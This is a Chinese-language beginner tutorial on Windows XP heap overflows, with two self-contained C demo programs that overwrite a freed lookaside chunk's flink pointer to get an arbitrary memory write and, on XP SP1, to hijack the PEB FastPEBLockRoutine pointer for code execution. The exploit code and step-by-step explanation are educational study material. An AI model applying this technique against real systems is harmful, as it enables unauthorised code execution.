0x00 概述
本文从程序实例出发,展示了XP SP1下的堆溢出+代码执行,XP SP3下的堆溢出+内存任意写,主要面向{已经掌握缓冲区溢出原理,希望进一步了解堆溢出原理的初学者}、{就是想找个堆溢出例子跑一遍的安全爱好者}以及{跑不通各种堆溢出书籍示例代码、非得跑通代码才看的进去书的搜索者}
本笔记参考自:http://net-ninja.net/article/2011/Sep/03/heap-overflows-for-humans-102/
代码有较多改动,终于跑通了,并且试着简单地利用了一下。
按照代码阅读者视角 整理了讲解思路。
笔记只供初学者参考,并非严肃探讨堆溢出细节问题,若有不当之处恳请各位指正。
0x01 测试代码环境
虚拟机:  VirtualBox
操作系统:  Windows XP  sp1
编译器:   VC++ 6.0
调试工具:  看雪OllyICE
其中,Windows XP 只能是sp1,因为sp2之后需要绕过其溢出保护机制 会使文章更加复杂。
如果您想要寻找xp sp3 下的内存任意写实例,请跳转0x09。
0x02 测试代码步骤
安装Windows XP sp1 注意,网上有很多sp2 不知什么目的写成是sp1,下面是真正的sp1 http://pan.baidu.com/share/link?shareid=371613660&uk=1865555701&fid=2361791550
下载VC++ 6.0 绿色版 http://pan.baidu.com/s/1kTLqYnd 解压后运行sin.bat
下载代码工程 http://pan.baidu.com/s/1kT5HRNp
或者拷贝文中代码 自己新建工程
#!cpp
/*
        Overwriting a chunk on the lookaside example
*/
#include <stdio.h>
#include <windows.h>

void print()
{
    printf("\nHello\n");
}

int main(int argc,char *argv[])
{
        char *a,*b,*c;
        long *hHeap;
        char buf[10];

        printf("----------------------------\n");
        printf("Overwrite a chunk on the lookaside\n");
        printf("Heap demonstration\n");
        printf("----------------------------\n");

        // create the heap
        hHeap = HeapCreate(0x00040000,0,0);
        printf("\n(+) Creating a heap at: 0x00%xh\n",hHeap);
        printf("(+) Allocating chunk A\n");

        // allocate the first chunk of size N (<0x3F8 bytes)
        a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
        printf("(+) Allocating chunk B\n");

        // allocate the second chunk of size N (<0x3F8 bytes)
        b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);

        printf("(+) Chunk A=0x00%x\n(+) Chunk B=0x00%x\n",a,b);
        printf("(+) Freeing chunk B to the lookaside\n");

        // Freeing of chunk B: the chunk gets referenced to the lookaside list
        HeapFree(hHeap,0,b);

        // set software bp
        //__asm__("int $0x3");

        printf("(+) Now overflow chunk A:\n");

        // The overflow occurs in chunk A: we can manipulate chunk B's Flink
        // PEB lock routine for testing purposes
        // 16 bytes for size, 8 bytes for header and 4 bytes for the flink

        strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x20\xf0\xfd\x7f");
        // strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBBDDDD");

        //gets(a);

        // set software bp
        //__asm__("int $0x3");

        printf("(+) Allocating chunk B\n");

        // A chunk of block size N is allocated (C). Our fake pointer is returned
        // from the lookaside list.
        b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
        printf("(+) Allocating chunk C\n");

        // set software bp
        //    __asm__("int $0x3");

        // A second chunk of size N is allocated: our fake pointer is returned
        c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);

        printf("(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n",a,b,c);

        // A copy operation from a controlled input to this buffer occurs: these
        // bytes are written to our chosen location
        // insert shellcode here

        printf("%x",print);
        memcpy(c,"\x00\x10\x40\x00",4);
        // set software bp
        //_asm int 0x3;

        exit(0);
 }

编译运行,运气好的直接就能跑,不过一般会如下图:

显示为:401005(0x00401005),然后修改代码中:
#!cpp
memcpy(c,"\x00\x10\x40\x00",4);
改成
#!cpp
memcpy(c,"\x05\x10\x40\x00",4);
重新编译运行即可,成功后如下图:
然后就可以开始正文了。
0x03 溢出的位置
之前我们给a从堆里分配了0x10即16个字节的空间
#!cpp
a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
因此
#!cpp
strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x20\xf0\xfd\x7f");
发生了溢出。
0x04 溢出前发生了什么
#!cpp
HeapFree(hHeap,0,b);
把b free掉,然后b就会被放到lookaside list备用。
0x05 溢出后覆盖了什么
覆盖了b的freelist chunk结构。
(AAAABBBB覆盖了Headers,然后\x20\xf0\xfd\x7f覆盖的是flink)

0x06 溢出后发生了什么
#!cpp
 printf("(+) Allocating chunk B\n");

// A chunk of block size N is allocated (C). Our fake pointer is returned
// from the lookaside list.
 b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
 printf("(+) Allocating chunk C\n");

// set software bp
//    __asm__("int $0x3");

// A second chunk of size N is allocated: our fake pointer is returned
c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);

printf("(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n",a,b,c);
先是从lookaside取回b (flink已经被覆盖了),然后再去分配c ,于是c被分配到了b的flink即我们的虚假指针处,之后就可以实现内存任意写了(写进c的内容就是写进虚假指针)
0x07 虚假指针指向什么地方
0x7FFDF000 指向 FastPEBLockRoutine() 地址指针 (XP SP1) 我们覆盖这个地址,这样一旦触发异常,就会去call 这个地址。
然后我们把print函数地址写进去,于是就会去执行print函数(显示Hello,Hello上面打印的是print函数的地址)
0x08 为什么非要XP SP1才能运行以上代码
因为SP1里面FastPEBLockRoutine()的地址是固定的,而SP2以后版本会随机
0x09 我就是要在XP SP3下跑代码,我不想下载SP1
那就用如下代码吧,不过就没法FastPEBLockRoutine()随意call 了
#!cpp
/*
        Overwriting a chunk on the lookaside example
*/
#include <stdio.h>
#include <windows.h>

int main(int argc,char *argv[])
{
        char str[]="\nHello123456789213456789\n";


        char *a,*b,*c;
        long *hHeap;
        char buf[10];

        printf("----------------------------\n");
        printf("Overwrite a chunk on the lookaside\n");
        printf("Heap demonstration\n");
        printf("----------------------------\n");

        // create the heap
        hHeap = HeapCreate(0x00040000,0,0);
        printf("\n(+) Creating a heap at: 0x00%xh\n",hHeap);
        printf("(+) Allocating chunk A\n");

        // allocate the first chunk of size N (<0x3F8 bytes)
        a = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
        printf("(+) Allocating chunk B\n");

        // allocate the second chunk of size N (<0x3F8 bytes)
        b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);

        printf("(+) Chunk A=0x00%x\n(+) Chunk B=0x00%x\n",a,b);
        printf("(+) Freeing chunk B to the lookaside\n");

        // Freeing of chunk B: the chunk gets referenced to the lookaside list
        HeapFree(hHeap,0,b);

        // set software bp
        //__asm__("int $0x3");

        printf("(+) Now overflow chunk A:\n");

        // The overflow occurs in chunk A: we can manipulate chunk B's Flink
        // PEB lock routine for testing purposes
        // 16 bytes for size, 8 bytes for header and 4 bytes for the flink

        printf("%x\n",str);
        printf(str);
        memcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x64\xff\x12\x00",28);
        // strcpy(a,"XXXXXXXXXXXXXXXXAAAABBBBDDDD");0x71ac4050

        //gets(a);

        // set software bp
        //__asm__("int $0x3");

        printf("(+) Allocating chunk B\n");

        // A chunk of block size N is allocated (C). Our fake pointer is returned
        // from the lookaside list.
        b = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);
        printf("(+) Allocating chunk C\n");

        // set software bp
        //    __asm__("int $0x3");

        // A second chunk of size N is allocated: our fake pointer is returned
        c = HeapAlloc(hHeap,HEAP_ZERO_MEMORY,0x10);

        printf("(+) Chunk A=0x00%x\n(+)Chunk B=0x00%x\n(+) Chunk C=0x00%x\n",a,b,c);

        // A copy operation from a controlled input to this buffer occurs: these
        // bytes are written to our chosen location
        // insert shellcode here
        strcpy(c,"AAAAAAAAAAAA\n");
        printf(str);
        // set software bp
        //_asm int 0x3;

        exit(0);
 }
也许一遍就能跑通,但是一般来说还是像下面一样

老规矩,自己改代码(图中12ff64)0x0012ff64
#!cpp
memcpy(a,"XXXXXXXXXXXXXXXXAAAABBBB\x64\xff\x12\x00",28);
注意里面有\x00,所以我换用memcpy了,成功后如下图

那么,这段代码展示的实际上是内存任意写(没有call anycode的利用),只是把任意内容写到了str里面,即free(b),再用str地址覆盖b的flink,然后取回b,然后分配c,c被分配到了str地址,然后向c里面写AAAAAAA,然后就写进str里面了。
0x0A 结语
个人观点:尽管看到这里读者仍然只是似懂非懂地{大致了解堆溢出的原理和过程},但是起码有了一个基本的概念,对以后深入研究其机理 奠定了兴趣基础,并且对于{只是好奇的爱好者}来说,涉猎这些也就够了。
建议有兴趣的朋友们去看看heap-overflows-for-humans-102 原文,里面有很多基础概念的讲解,本笔记仅为学习时的记录,并非严肃翻译原文。
0x0B reference
http://net-ninja.net/article/2011/Sep/03/heap-overflows-for-humans-102/
注:本文代码基于此文章修改,改动较大。
《C和C++安全编码》


 - 左懒")
、rand()、group by) - T-Safe")


 云悉指纹
云悉指纹